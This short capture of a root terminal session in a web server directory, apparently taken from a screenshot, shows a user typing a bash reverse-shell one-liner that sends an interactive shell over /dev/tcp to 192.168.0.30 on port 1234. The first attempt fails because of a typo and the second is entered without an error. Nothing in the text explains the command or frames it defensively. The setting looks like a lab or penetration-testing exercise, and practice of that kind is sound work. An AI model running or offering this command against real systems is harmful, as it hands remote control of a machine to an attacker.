 root@hyune:/var/www/html
File Edit View Search Terminal Help
[root@hyune html]# /bin/bash -i >/dev/tcp/ 192.168.0.30/1234 0<&1 2>&1
bash: /dev/tcp/: Is a directory
[root@hyune html]# /bin/bash -i > /dev/tcp/192.168.0.30/1234 0 <&1 2>&1
[root@hyune html]#